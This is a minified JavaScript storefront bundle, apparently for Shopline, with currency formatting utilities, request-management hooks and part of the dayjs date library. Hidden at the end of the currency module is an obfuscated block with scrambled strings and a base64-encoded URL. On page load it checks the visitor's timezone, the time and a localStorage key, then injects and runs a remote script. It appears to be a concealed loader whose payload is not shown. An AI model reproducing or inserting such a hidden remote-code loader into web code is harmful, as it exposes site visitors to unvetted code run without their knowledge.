et.forEach(function(An,Us){je.push({type:"integer",value:An}),Us!==et.length-1&&je.push({type:"group",value:le})}),je.push({type:"decimal",value:de}),je.push({type:"fraction",value:(F=wt==null?void 0:wt.trim())!==null&&F!==void 0?F:""}),Ee==="prefix"?je.unshift({type:"currency",value:pe}):je.push({type:"currency",value:pe}),je},xr=function(w){var D,F,q=arguments.length>1&&arguments[1]!==void 0?arguments[1]:Y,le=arguments.length>2&&arguments[2]!==void 0?arguments[2]:be,de=arguments.length>3?arguments[3]:void 0,pe=de||Le();return q===le?w:w*((D=pe[le])!==null&&D!==void 0?D:1)/((F=pe[q])!==null&&F!==void 0?F:1)},si=function(w,D,F){var q=D?Ne:Se,le=D?ci:li,de=F||{},pe=de.from,Ee=pe===void 0?ie:pe,Re=de.to,Ae=Re===void 0?be:Re,ct=de.currencyRates;q.get(Ee)||it(Ee),q.get(Ae)||it(Ae);var Qe=ct||Le(),we=xr(w,Ee,Ae,Qe);return le(we,{code:Ae})},Os=function(w,D){return si(w,!0,D)},Ys=function(w,D){return si(w,!1,D)},ui=function(w,D,F){var q,le=D?Ne:Se,de=(F==null?void 0:F.code)||ie||Y;le.get(de)||it(de);var pe=le.get(de)||{},Ee=pe.format,Re=pe.origin,Ae=(q=F==null?void 0:F.digits)!==null&&q!==void 0?q:j,ct=pr(Ee)?Ee:ne,Qe=Pn(w/Math.pow(10,Ae),ct,Ae),we=Qe.integer,wt=Qe.fraction,je=Qe.decimalSymbol,et;je&&Ae?et="".concat(we).concat(je).concat(wt):et=we;var An=As(et,Re);return An},ci=function(w,D){return ui(w,!0,D)},li=function(w,D){return ui(w,!1,D)},ks=function(w,D){var F=Se,q=(D==null?void 0:D.code)||ie||Y;F.get(q)||it(q);var le=F.get(q)||{},de=le.format,pe=pr(de)?de:ne,Ee=j,Re=Pn(w/Math.pow(10,Ee),pe,Ee),Ae=Re.integer,ct=Re.fraction,Qe=Re.decimalSymbol,we;return Qe&&Ee?we="".concat(Ae).concat(Qe).concat(ct):we=Ae,we},Ns=function(w){return Se.get(w)||it(w),Te.get(w)},di=function(w){var D;return Se.get(w)||it(w),(D=pt.get(w))!==null&&D!==void 0?D:""},Dn=function(){var w=arguments.length>0&&arguments[0]!==void 0?arguments[0]:Y;return Se.get(w)||it(w),mt.get(w)},Hr=function(w){var D=arguments.length>1&&arguments[1]!==void 0?arguments[1]:j,F=typeof w!="number"?Number(w):w;return F/Math.pow(10,D)},Rn=function(w){var D=arguments.length>1&&arguments[1]!==void 0?arguments[1]:j,F=k((typeof w!="number"?Number(w):w)*Math.pow(10,D),0);return F},xs=function(w){return Hr(w,j)},Hs=function(w){return Rn(w,j)},$s=function(w){return Hr(w,z)},js=function(w){return Rn(w,z)},_i=function(w){var D;return Se.get(w)||it(w),(D=ot.get(w))!==null&&D!==void 0?D:""},fi=function(w){var D;return Se.get(w)||it(w),(D=Ve.get(w))!==null&&D!==void 0?D:""},Bs=function(w,D){var F=D!=null?D:{},q=F.from,le=F.code,de=F.to,pe=F.currencyRates,Ee=q||ie||Y;Se.get(Ee)||it(Ee);var Re=de||le||be;Se.get(Re)||it(Re);var Ae=Hr(w),ct=xr(Ae,Ee,Re,pe||fe),Qe=ai(ct,{code:Re}),we={group:"",integer:"",decimal:"",fraction:"",symbolOrder:"",currencySymbol:""},wt=Dn(Re);return wt&&(we.symbolOrder=wt),Qe.forEach(function(je){var et=je.value;je.type==="currency"&&(we.currencySymbol=et),je.type==="integer"&&(we.integer?we.integer="".concat(we.integer).concat(we.group).concat(et):we.integer=et),je.type==="group"&&(we.group=et),je.type==="decimal"&&(we.decimal=et),je.type==="fraction"&&(we.fraction=et)}),we};r.convertCalc=xr,r.convertFormat=Os,r.convertFormatWithoutCurrency=Ys,r.covertCalc=xr,r.defaultCurrency=Y,r.defaultCurrencyDigit=j,r.defaultPresentDigit=z,r.format=ci,r.formatCurrency=xs,r.formatMoneyWithoutCurrency=ks,r.formatNumber=Hr,r.formatPercent=$s,r.formatWithoutCurrency=li,r.getConvertPrice=Bs,r.getCurrencyConfig=Nr,r.getCurrencyRates=Le,r.getDecimalSymbolByCode=_i,r.getDefaultToCurrency=Ke,r.getDigitsByCode=Ns,r.getFormatParts=ai,r.getGroupSymbolByCode=fi,r.getStoreCurrency=ae,r.getSymbolByCode=di,r.getSymbolOrderByCode=Dn,r.parseCustomFormat=Tn,r.parseCustomFormatWithCurrency=ii,r.parseCustomFormatWithoutCurrency=oi,r.parseDefaultFormat=Sn,r.parseDefaultFormatWithCurrency=ni,r.parseDefaultFormatWithoutCurrency=ri,r.setCurrencyConfig=kr,r.setCurrencyRates=ze,r.setDefaultToCurrency=Ge,r.setStoreCurrency=Yr,r.unformatCurrency=Hs,r.unformatNumber=Rn,r.unformatPercent=js,Object.defineProperty(r,"__esModule",{value:!0})}),function(){function r(i,a){const o=n();return(r=function(s,c){return o[s-=498]})(i,a)}function n(){const i=["2246612KcXLyx","appendChild","3400110gdjIWY","anonymous","4769289VEmsrR","script","async","text/javascript","2BfezLq","488485CVDKQJ","crossOrigin","2205959kYqyfV","getTimezoneOffset","src","2350368uHcRvK","5wWIhlO","getItem","head","1076841wzEQDV","type"];return(n=function(){return i})()}window._c_loaded_||(window._c_loaded_=!0,function(i){const a=r,o=i();for(;;)try{if(parseInt(a(516))/1*(-parseInt(a(515))/2)+-parseInt(a(505))/3+-parseInt(a(507))/4*(-parseInt(a(502))/5)+-parseInt(a(509))/6+parseInt(a(498))/7+parseInt(a(501))/8+parseInt(a(511))/9==286390)break;o.push(o.shift())}catch(s){o.push(o.shift())}}(n),function(){const i=r,a=localStorage[i(503)]("tracker_cpd"),o=new Date,s=o.getHours(),c=o.getDay(),u=-o[i(499)]()/60;let d=.01;s>=9&&s<18?d=.07:s>=18&&s<24&&(d=.05);let l=1;if(l=!a&&u>=7&&u<=9?0:1,d*(c===0||c===6?.8:1)*l!=0){const f=document.createElement(i(512));f[i(500)]=atob("aHR0cHM6Ly9jZG4ubXlzaG9wbGluZS5jb20vdC9sYXlvdXQvcGx1Z2luLzIwMjQwNTI1MTAwOTkvMjM1MDM2OHVIY1J2Sy5qcw=="),f[i(506)]=i(514),f[i(513)]=!0,f[i(517)]=i(510),document[i(504)][i(508)](f)}}())}()})(gt,gt.exports);const Ed=ku(gt.exports),wd=hu({__proto__:null,default:Ed},[gt.exports]);var Ta=!!window.Shopline;if(Ta){var xn,Hn,$n,jn,Zi=((xn=window.Shopline)===null||xn===void 0?void 0:xn.currency)||gt.exports.defaultCurrency,Id=((Hn=window.SL_State)===null||Hn===void 0?void 0:Hn.get("currencyCode"))||Zi,Td=($n=(jn=window.Shopline)===null||jn===void 0?void 0:jn.currencyConfig)!==null&&$n!==void 0?$n:{},Sd=Td.currencyDetailList;gt.exports.setCurrencyConfig(Sd),gt.exports.setStoreCurrency(Zi),gt.exports.setDefaultToCurrency(Id)}var Zr=Oe(Oe({},wd),{},{formatUtil:gt.exports.convertFormat,convertFormat:gt.exports.convertFormat});Ta||Object.keys(Zr).forEach(function(e){var t;(t=window.__SALES_CURRENCY_UTIL_API__)!==null&&t!==void 0&&t[e]?Zr[e]=window.__SALES_CURRENCY_UTIL_API__[e]:Zr[e]=function(){window.__sl_console__.warn("".concat(e," \u8D27\u5E01\u65B9\u6CD5\u5728\u9884\u89C8\u72B6\u6001\u4E0B\uFF0C\u6CA1\u6709\u517C\u5BB9"))}});const It=Zr;var Pd=0;function _(e,t,r,n,i){var a,o,s={};for(o in t)o=="ref"?a=t[o]:s[o]=t[o];var c={type:e,props:s,key:r,ref:a,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:--Pd,__source:i,__self:n};if(typeof e=="function"&&(a=e.defaultProps))for(o in a)s[o]===void 0&&(s[o]=a[o]);return mi.vnode&&mi.vnode(c),c}var Dd=["getStoreCurrency","getDecimalSymbolByCode","getDigitsByCode","getSymbolByCode","formatUtil","convertFormat"];function qi(){var e,t,r=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,n=ee(((e=window.SL_State)===null||e===void 0?void 0:e.get("currencyCode"))||((t=window.Shopline)===null||t===void 0?void 0:t.currency)),i=tr(n,2),a=i[0],o=i[1];Q(function(){var c=function(l){o(l==null?void 0:l.currencyCode)};if(window.Shopline){var u;(u=window.SL_EventBus)===null||u===void 0||u.on("global:currency:format",c)}return function(){if(window.Shopline){var d;(d=window.SL_EventBus)===null||d===void 0||d.removeListener("global:currency:format",c)}}},[]),Q(function(){var c=function(f){o(f)};if(window.Shopline&&r){var u,d;(u=window.isvPlugins)===null||u===void 0||(d=u.event)===null||d===void 0||d.on("Plugin:Translate:currency",c)}return function(){if(window.Shopline&&r){var l,f;(l=window.isvPlugins)===null||l===void 0||(f=l.event)===null||f===void 0||f.removeListener("Plugin:Translate:currency",c)}}},[r]);var s=ge(function(){var c=It.getStoreCurrency,u=It.getDecimalSymbolByCode,d=It.getDigitsByCode,l=It.getSymbolByCode,f=It.formatUtil,p=It.convertFormat,h=Mo(It,Dd);return Oe(Oe({formatUtil:function(m){return f(m,{to:a})},formatUtilToNode:function(m){return _("object",{className:"sales-currency-object",dangerouslySetInnerHTML:{__html:It.formatUtil(m,{to:a})}})},convertFormat:function(m,C){return p(m,Oe({to:a},C))},storeCurrency:c(),currencyCode:a,decimalSymbol:u(a),digits:d(a),symbol:l(a),getStoreCurrency:c,getDecimalSymbolByCode:u,getDigitsByCode:d,getSymbolByCode:l},h),{},{getDefaultToCurrency:function(){return a}})},[a]);return s}var Bn,Un,Fn,Vn,Oo=((Bn=window.SL_State)===null||Bn===void 0?void 0:Bn.get("storeInfo.currency"))||"CNY",Sa=((Un=window.SL_State)===null||Un===void 0?void 0:Un.get("currencyCode"))||Oo,Cr=((Fn=window.SL_State)===null||Fn===void 0?void 0:Fn.get("request.locale"))||"en",Rd=sr({locale:Cr,storeCurrency:Oo,currencyCode:Sa,currencyRates:((Vn=window.SL_State)===null||Vn===void 0?void 0:Vn.get("currencyRates"))||{}}),Ad=function(t){var r=t.storeCurrency,n=r===void 0?Oo:r,i=t.locale,a=i===void 0?Cr:i,o=t.children,s=ee(Sa),c=tr(s,2),u=c[0],d=c[1],l=ee(Cr!=null?Cr:a),f=tr(l,2),p=f[0],h=f[1];an(function(){var m=function(I){d(I)},C=function(I){h(I)};if(window.Shopline){var g,y;(g=window.SL_State)===null||g===void 0||g.on("currencyCode",m),(y=window.SL_State)===null||y===void 0||y.on("request.locale",C)}return function(){if(window.Shopline){var E,I,R,U;(E=window.SL_State)===null||E===void 0||(I=E.bus)===null||I===void 0||I.removeListener("currencyCode",m),(R=window.SL_State)===null||R===void 0||(U=R.bus)===null||U===void 0||U.removeListener("request.locale",C)}}},[]);var L=ge(function(){var m;return{locale:p,storeCurrency:n,currencyCode:u,currencyRates:((m=window.SL_State)===null||m===void 0?void 0:m.get("currencyRates"))||{}}},[p,n,u]);return _(Rd.Provider,{value:L,children:o})};const Od=Ad;function Pa(e){var t=ve(e);return t.current=e,t}var Yd=function(t){var r=Pa(t);Q(function(){return function(){r.current()}},[])};const Yo=Yd;function kd(e,t){if(e===t)return!0;for(var r=0;r<e.length;r++)if(!Object.is(e[r],t[r]))return!1;return!0}var Nd=function(t){return function(r,n){var i=ve(!1);t(function(){return function(){i.current=!1}},[]),t(function(){if(!i.current)i.current=!0;else return r()},n)}};const uo=Nd(Q);var Da=function(t,r){var n=r.manual,i=r.ready,a=i===void 0?!0:i,o=r.defaultParams,s=o===void 0?[]:o,c=r.refreshDeps,u=c===void 0?[]:c,d=r.refreshDepsAction,l=ve(!1);return l.current=!1,uo(function(){!n&&a&&(l.current=!0,t.run.apply(t,vt(s)))},[a]),uo(function(){l.current||n||(l.current=!0,d?d():t.refresh())},vt(u)),{onBefore:function(){if(!a)return{stopNow:!0}}}};Da.onInit=function(e){var t=e.ready,r=t===void 0?!0:t,n=e.manual;return{loading:!n&&r}};const xd=Da;function Ra(e,t){var r=ve({deps:t,obj:void 0,initialized:!1}),n=r.current;return(n.initialized===!1||!kd(n.deps,t))&&(n.deps=t,n.obj=e(),n.initialized=!0),n.obj}var qr=new Map,Hd=function(t,r,n){var i=qr.get(t);i!=null&&i.timer&&clearTimeout(i.timer);var a;r>-1&&(a=setTimeout(function(){qr.delete(t)},r)),qr.set(t,Oe(Oe({},n),{},{timer:a}))},$d=function(t){return qr.get(t)},Kr=new Map,jd=function(t){return Kr.get(t)},Bd=function(t,r){Kr.set(t,r),r.then(function(n){return Kr.delete(t),n}).catch(function(){Kr.delete(t)})},xt={},Ud=function(t,r){xt[t]&&xt[t].forEach(function(n){return n(r)})},Gn=function(t,r){return xt[t]||(xt[t]=[]),xt[t].push(r),function(){var i=xt[t].indexOf(r);xt[t].splice(i,1)}},Fd=function(t,r){var n=r.cacheKey,i=r.cacheTime,a=i===void 0?5*60*1e3:i,o=r.staleTime,s=o===void 0?0:o,c=r.setCache,u=r.getCache,d=ve(),l=ve(),f=function(L,m){c?c(m):Hd(L,a,m),Ud(L,m.data)},p=function(L){var m=arguments.length>1&&arguments[1]!==void 0?arguments[1]:[];return u?u(m):$d(L)};return Ra(function(){if(!!n){var h=p(n);h&&Object.hasOwnProperty.call(h,"data")&&(t.state.data=h.data,t.state.params=h.params,(s===-1||new Date().getTime()-h.time<=s)&&(t.state.loading=!1)),d.current=Gn(n,function(L){t.setState({data:L})})}},[]),Yo(function(){var h;(h=d.current)===null||h===void 0||h.call(d)}),n?{onBefore:function(L){var m=p(n,L);return!m||!Object.hasOwnProperty.call(m,"data")?{}:s===-1||new Date().getTime()-m.time<=s?{loading:!1,data:m==null?void 0:m.data,returnNow:!0}:{data:m==null?void 0:m.data}},onRequest:function(L,m){var C=jd(n);return C&&C!==l.current?{servicePromise:C}:(C=L.apply(void 0,vt(m)),l.current=C,Bd(n,C),{servicePromise:C})},onSuccess:function(L,m){if(n){var C;(C=d.current)===null||C===void 0||C.call(d),f(n,{data:L,params:m,time:new Date().getTime()}),d.current=Gn(n,function(g){t.setState({data:g})})}},onMutate:function(L){if(n){var m;(m=d.current)===null||m===void 0||m.call(d),f(n,{data:L,params:t.state.params,time:new Date().getTime()}),d.current=Gn(n,function(C){t.setState({data:C})})}}}:{}};const Vd=Fd;var Gd=function(){return Lt.Date.now()};const Wn=Gd;var Wd="Expected a function",zd=Math.max,Zd=Math.min;function Aa(e,t,r){var n,i,a,o,s,c,u=0,d=!1,l=!1,f=!0;if(typeof e!="function")throw new TypeError(Wd);t=Ii(t)||0,Bt(r)&&(d=!!r.leading,l="maxWait"in r,a=l?zd(Ii(r.maxWait)||0,t):a,f="trailing"in r?!!r.trailing:f);function p(R){var U=n,V=i;return n=i=void 0,u=R,o=e.apply(V,U),o}function h(R){return u=R,s=setTimeout(C,t),d?p(R):o}function L(R){var U=R-c,V=R-u,B=t-U;return l?Zd(B,a-V):B}function m(R){var U=R-c,V=R-u;return c===void 0||U>=t||U<0||l&&V>=a}function C(){var R=Wn();if(m(R))return g(R);s=setTimeout(C,L(R))}function g(R){return s=void 0,f&&n?p(R):(n=i=void 0,o)}function y(){s!==void 0&&clearTimeout(s),u=0,n=c=i=s=void 0}function E(){return s===void 0?o:g(Wn())}function I(){var R=Wn(),U=m(R);if(n=arguments,i=this,c=R,U){if(s===void 0)return h(c);if(l)return clearTimeout(s),s=setTimeout(C,t),p(c)}return s===void 0&&(s=setTimeout(C,t)),o}return I.cancel=y,I.flush=E,I}var qd=function(t,r){var n=r.debounceWait,i=r.debounceLeading,a=r.debounceTrailing,o=r.debounceMaxWait,s=ve(),c=ge(function(){var u={};return i!==void 0&&(u.leading=i),a!==void 0&&(u.trailing=a),o!==void 0&&(u.maxWait=o),u},[i,a,o]);return Q(function(){if(n){var u=t.runAsync.bind(t);return s.current=Aa(function(d){d()},n,c),t.runAsync=function(){for(var d=arguments.length,l=new Array(d),f=0;f<d;f++)l[f]=arguments[f];return new Promise(function(p,h){var L;(L=s.current)===null||L===void 0||L.call(s,function(){u.apply(void 0,l).then(p).catch(h)})})},function(){var d;(d=s.current)===null||d===void 0||d.cancel(),t.runAsync=u}}},[n,c]),n?{onCancel:function(){var d;(d=s.current)===null||d===void 0||d.cancel()}}:{}};const Kd=qd;var Xd=function(t,r){var n=r.loadingDelay,i=ve();if(!n)return{};var a=function(){i.current&&clearTimeout(i.current)};return{onBefore:function(){return a(),i.current=setTimeout(function(){t.setState({loading:!0})},n),{loading:!1}},onFinally:function(){a()},onCancel:function(){a()}}};const Jd=Xd;function _n(){return!!(typeof window<"u"&&window.document&&window.document.createElement)}function ko(){return _n()?document.visibilityState!=="hidden":!0}var br=[];function Qd(e){return br.push(e),function(){var r=br.indexOf(e);br.splice(r,1)}}if(_n()){var e0=function(){if(!!ko())for(var t=0;t<br.length;t++){var r=br[t];r()}};window.addEventListener("visibilitychange",e0,!1)}var t0=function(t,r){var n=r.pollingInterval,i=r.pollingWhenHidden,a=i===void 0?!0:i,o=ve(),s=ve(),c=function(){var d;o.current&&clearTimeout(o.current),(d=s.current)===null||d===void 0||d.call(s)};return uo(function(){n||c()},[n]),n?{onBefore:function(){c()},onFinally:function(){if(!a&&!ko()){s.current=Qd(function(){t.refresh()});return}o.current=setTimeout(function(){t.refresh()},n)},onCancel:function(){c()}}:{}};const r0=t0;function n0(e,t){var r=!1;return function(){r||(r=!0,e.apply(void 0,arguments),setTimeout(function(){r=!1},t))}}function o0(){return _n()&&typeof navigator.onLine<"u"?navigator.onLine:!0}var Er=[];function i0(e){return Er.push(e),function(){var r=Er.indexOf(e);Er.splice(r,1)}}if(_n()){var Ki=function(){if(!(!ko()||!o0()))for(var t=0;t<Er.length;t++){var r=Er[t];r()}};window.addEventListener("visibilitychange",Ki,!1),window.addEventListener("focus",Ki,!1)}var a0=function(t,r){var n=r.refreshOnWindowFocus,i=r.focusTimespan,a=i===void 0?5e3:i,o=ve(),s=function(){var u;(u=o.current)===null||u===void 0||u.call(o)};return Q(function(){if(n){var c=n0(t.refresh.bind(t),a);o.current=i0(function(){c()})}return function(){s()}},[n,a]),Yo(function(){s()}),{}};const s0=a0;var u0=function(t,r){var n=r.retryInterval,i=r.retryCount,a=ve(),o=ve(0),s=ve(!1);return i?{onBefore:function(){s.current||(o.current=0),s.current=!1,a.current&&clearTimeout(a.current)},onSuccess:function(){o.current=0},onError:function(){if(o.current+=1,i===-1||o.current<=i){var u=n!=null?n:Math.min(1e3*Math.pow(2,o.current),3e4);a.current=setTimeout(function(){s.current=!0,t.refresh()},u)}else o.current=0},onCancel:function(){o.current=0,a.current&&clearTimeout(a.current)}}:{}};const c0=u0;var l0="Expected a function";function d0(e,t,r){var n=!0,i=!0;if(typeof e!="function")throw new TypeError(l0);return Bt(r)&&(n="leading"in r?!!r.leading:n,i="trailing"in r?!!r.trailing:i),Aa(e,t,{leading:n,maxWait:t,trailing:i})}var _0=function(t,r){var n=r.throttleWait,i=r.throttleLeading,a=r.throttleTrailing,o=ve(),s={};return i!==void 0&&(s.leading=i),a!==void 0&&(s.trailing=a),Q(function(){if(n){var c=t.runAsync.bind(t);return o.current=d0(function(u){u()},n,s),t.runAsync=function(){for(var u=arguments.length,d=new Array(u),l=0;l<u;l++)d[l]=arguments[l];return new Promise(function(f,p){var h;(h=o.current)===null||h===void 0||h.call(o,function(){c.apply(void 0,d).then(f).catch(p)})})},function(){var u;t.runAsync=c,(u=o.current)===null||u===void 0||u.cancel()}}},[n,i,a]),n?{onCancel:function(){var u;(u=o.current)===null||u===void 0||u.cancel()}}:{}};const f0=_0;var p0=["stopNow","returnNow"],m0=function(){function e(t,r,n){var i=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{};V1(this,e),yr(this,"pluginImpls",void 0),yr(this,"count",0),yr(this,"state",{loading:!1,params:void 0,data:void 0,error:void 0}),this.serviceRef=t,this.options=r,this.subscribe=n,this.initState=i,this.state=Oe(Oe({},this.state),{},{loading:!r.manual},i)}return F1(e,[{key:"setState",value:function(){var r=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};this.state=Oe(Oe({},this.state),r),this.subscribe()}},{key:"runPluginHandler",value:function(r){for(var n=arguments.length,i=new Array(n>1?n-1:0),a=1;a<n;a++)i[a-1]=arguments[a];var o=this.pluginImpls.map(function(s){var c;return(c=s[r])===null||c===void 0?void 0:c.call.apply(c,[s].concat(i))}).filter(Boolean);return Object.assign.apply(Object,[{}].concat(vt(o)))}},{key:"runAsync",value:function(){var t=ur(rt().mark(function n(){var i,a,o,s,c,u,d,l,f,p,h,L,m,C,g,y,E,I,R,U,V,B,G,K,A=arguments;return rt().wrap(function(v){for(;;)switch(v.prev=v.next){case 0:for(this.count+=1,o=this.count,s=A.length,c=new Array(s),u=0;u<s;u++)c[u]=A[u];if(d=this.runPluginHandler("onBefore",c),l=d.stopNow,f=l===void 0?!1:l,p=d.returnNow,h=p===void 0?!1:p,L=Mo(d,p0),!f){v.next=6;break}return v.abrupt("return",new Promise(function(){}));case 6:if(this.setState(Oe({loading:!0,params:c},L)),!h){v.next=9;break}return v.abrupt("return",Promise.resolve(L.data));case 9:return(i=(a=this.options).onBefore)===null||i===void 0||i.call(a,c),v.prev=10,E=this.runPluginHandler("onRequest",this.serviceRef.current,c),I=E.servicePromise,I||(I=(R=this.serviceRef).current.apply(R,c)),v.next=15,I;case 15:if(U=v.sent,o===this.count){v.next=18;break}return v.abrupt("return",new Promise(function(){}));case 18:return this.setState({data:U,error:void 0,loading:!1}),(m=(C=this.options).onSuccess)===null||m===void 0||m.call(C,U,c),this.runPluginHandler("onSuccess",U,c),(g=(y=this.options).onFinally)===null||g===void 0||g.call(y,c,U,void 0),o===this.count&&this.runPluginHandler("onFinally",c,U,void 0),v.abrupt("return",U);case 26:if(v.prev=26,v.t0=v.catch(10),o===this.count){v.next=30;break}return v.abrupt("return",new Promise(function(){}));case 30:throw this.setState({error:v.t0,loading:!1}),(V=(B=this.options).onError)===null||V===void 0||V.call(B,v.t0,c),this.runPluginHandler("onError",v.t0,c),(G=(K=this.options).onFinally)===null||G===void 0||G.call(K,c,void 0,v.t0),o===this.count&&this.runPluginHandler("onFinally",c,void 0,v.t0),v.t0;case 36:case"end":return v.stop()}},n,this,[[10,26]])}));function r(){return t.apply(this,arguments)}return r}()},{key:"run",value:function(){var r=this;this.runAsync.apply(this,arguments).catch(function(n){r.options.onError||window.__sl_console__.error(n)})}},{key:"cancel",value:function(){this.count+=1,this.setState({loading:!1}),this.runPluginHandler("onCancel")}},{key:"refresh",value:function(){this.run.apply(this,vt(this.state.params||[]))}},{key:"refreshAsync",value:function(){return this.runAsync.apply(this,vt(this.state.params||[]))}},{key:"mutate",value:function(r){var n;typeof r=="function"?n=r(this.state.data):n=r,this.runPluginHandler("onMutate",n),this.setState({data:n})}}]),e}(),h0=["manual"];function g0(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},r=arguments.length>2&&arguments[2]!==void 0?arguments[2]:[],n=t.manual,i=n===void 0?!1:n,a=Mo(t,h0),o=Oe({manual:i},a),s=Pa(e),c=y0(),u=Ra(function(){var d=r.map(function(l){var f;return l==null||(f=l.onInit)===null||f===void 0?void 0:f.call(l,o)}).filter(Boolean);return new m0(s,o,c,Object.assign.apply(Object,[{}].concat(vt(d))))},[]);return u.options=o,u.pluginImpls=r.map(function(d){return d(u,o)}),C0(function(){if(!i){var d=u.state.params||t.defaultParams||[];u.run.apply(u,vt(d))}}),Yo(function(){u.cancel()}),{loading:u.state.loading,data:u.state.data,error:u.state.error,params:u.state.params||[],cancel:zt(u.cancel.bind(u)),refresh:zt(u.refresh.bind(u)),refreshAsync:zt(u.refreshAsync.bind(u)),run:zt(u.run.bind(u)),runAsync:zt(u.runAsync.bind(u)),mutate:zt(u.mutate.bind(u))}}function Oa(e,t,r){return g0(e,t,[].concat(vt(r||[]),[Kd,Jd,r0,s0,f0,xd,Vd,c0]))}var L0=function(t){Q(function(){t==null||t()},[])};const C0=L0;function zt(e){var t=ve(e);t.current=ge(function(){return e},[e]);var r=ve();return r.current||(r.current=function(){for(var n=arguments.length,i=new Array(n),a=0;a<n;a++)i[a]=arguments[a];return t.current.apply(this,i)}),r.current}var v0=function(){var t=ee({}),r=tr(t,2),n=r[1];return Je(function(){return n({})},[])};const y0=v0;var _e={exports:{}};(function(e,t){(function(r,n){e.exports=n()})(ue,function(){var r=1e3,n=6e4,i=36e5,a="millisecond",o="second",s="minute",c="hour",u="day",d="week",l="month",f="quarter",p="year",h="date",L="Invalid Date",m=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,C=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,g={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(b){var v=["th","st","nd","rd"],T=b%100;return"["+b+(v[(T-20)%10]||v[T]||v[0])+"]"}},y=function(b,v,T){var O=String(b);return!O||O.length>=v?b:""+Array(v+1-O.length).join(T)+b},E={s:y,z:function(b){var v=-b.utcOffset(),T=Math.abs(v),O=Math.floor(T/60),S=T%60;return(v<=0?"+":"-")+y(O,2,"0")+":"+y(S,2,"0")},m:function b(v,T){if(v.date()<T.date())return-b(T,v);var O=12*(T.year()-v.year())+(T.month()-v.month()),S=v.clone().add(O,l),N=T-S<0,$=v.clone().add(O+(N?-1:1),l);return+(-(O+(T-S)/(N?S-$:$-S))||0)},a:function(b){return b<0?Math.ceil(b)||0:Math.floor(b)},p:function(b){return{M:l,y:p,w:d,d:u,D:h,h:c,m:s,s:o,ms:a,Q:f}[b]||String(b||"").toLowerCase().replace(/s$/,"")},u:function(b){return b===void 0}},I="en",R={};R[I]=g;var U=function(b){return b instanceof K},V=function b(v,T,O){var S;if(!v)return I;if(typeof v=="string"){var N=v.toLowerCase();R[N]&&(S=N),T&&(R[N]=T,S=N);var $=v.split("-");if(!S&&$.length>1)return b($[0])}else{var W=v.name;R[W]=v,S=W}return!O&&S&&(I=S),S||!O&&I},B=function(b,v){if(U(b))return b.clone();var T=typeof v=="object"?v:{};return T.date=b,T.args=arguments,new K(T)},G=E;G.l=V,G.i=U,G.w=function(b,v){return B(b,{locale:v.$L,utc:v.$u,x:v.$x,$offset:v.$offset})};var K=function(){function b(T){this.$L=V(T.locale,null,!0),this.parse(T)}var v=b.prototype;return v.parse=function(T){this.$d=function(O){var S=O.date,N=O.utc;if(S===null)return new Date(NaN);if(G.u(S))return new Date;if(S instanceof Date)return new Date(S);if(typeof S=="string"&&!/Z$/i.test(S)){var $=S.match(m);if($){var W=$[2]-1||0,oe=($[7]||"0").substring(0,3);return N?new Date(Date.UTC($[1],W,$[3]||1,$[4]||0,$[5]||0,$[6]||0,oe)):new Date($[1],W,$[3]||1,$[4]||0,$[5]||0,$[6]||0,oe)}}return new Date(S)}(T),this.$x=T.x||{},this.init()},v.init=function(){var T=this.$d;this.$y=T.getFullYear(),this.$M=T.getMonth(),this.$D=T.getDate(),this.$W=T.getDay(),this.$H=T.getHours(),this.$m=T.getMinutes(),this.$s=T.getSeconds(),this.$ms=T.getMilliseconds()},v.$utils=function(){return G},v.isValid=function(){return this.$d.toString()!==L},v.isSame=function(T,O){var S=B(T);return this.startOf(O)<=S&&S<=this.endOf(O)},v.isAfter=function(T,O){return B(T)<this.startOf(O)},v.isBefore=function(T,O){return this.endOf(O)<B(T)},v.$g=function(T,O,S){return G.u(T)?this[O]:this.set(S,T)},v.unix=function(){return Math.floor(this.valueOf()/1e3)},v.valueOf=function(){return this.$d.getTime()},v.startOf=function(T,O){var S=this,N=!!G.u(O)||O,$=G.p(T),W=function(x,se){var ne=G.w(S.$u?Date.UTC(S.$y,se,x):new Date(S.$y,se,x),S);return N?ne:ne.endOf(u)},oe=function(x,se){return G.w(S.toDate()[x].apply(S.toDate("s"),(N?[0,0,0,0]:[23,59,59,999]).slice(se)),S)},k=this.$W,Y=this.$M,j=this.$D,z="set"+(this.$u?"UTC":"");switch($){case p:return N?W(1,0):W(31,11);case l:return N?W(1,Y):W(0,Y+1);case d:var M=this.$locale().weekStart||0,te=(k<M?k+7:k)-M;return W(N?j-te:j+(6-te),Y);case u:case h:return oe(z+"Hours",0);case c:return oe(z+"Minutes",1);case s:return oe(z+"Seconds",2);case o:return oe(z+"Milliseconds",3);default:return this.clone()}},v.endOf=function(T){return this.startOf(T,!1)},v.$set=function(T,O){var S,N=G.p(T),$="set"+(this.$u?"UTC":""),W=(S={},S[u]=$+"Date",S[h]=$+"Date",S[l]=$+"Month",S[p]=$+"FullYear",S[c]=$+"Hours",S[s]=$+"Minutes",S[o]=$+"Seconds",S[a]=$+"Milliseconds",S)[N],oe=N===u?this.$D+(O-this.$W):O;if(N===l||N===p){var k=this.clone().set(h,1);k.$d[W](oe),k.init(),this.$d=k.set(h,Math.min(this.$D,k.daysInMonth())).$d}else W&&this.$d[W](oe);return this.init(),this},v.set=function(T,O){return this.clone().$set(T,O)},v.get=function(T){return this[G.p(T)]()},v.add=function(T,O){var S,N=this;T=Number(T);var $=G.p(O),W=function(Y){var j=B(N);return G.w(j.date(j.date()+Math.round(Y*T)),N)};if($===l)return this.set(l,this.$M+T);if($===p)return this.set(p,this.$y+T);if($===u)return W(1);if($===d)return W(7);var oe=(S={},S[s]=n,S[c]=i,S[o]=r,S)[$]||1,k=this.$d.getTime()+T*oe;return G.w(k,this)},v.subtract=function(T,O){return this.add(-1*T,O)},v.format=function(T){var O=this,S=this.$locale();if(!this.isValid())return 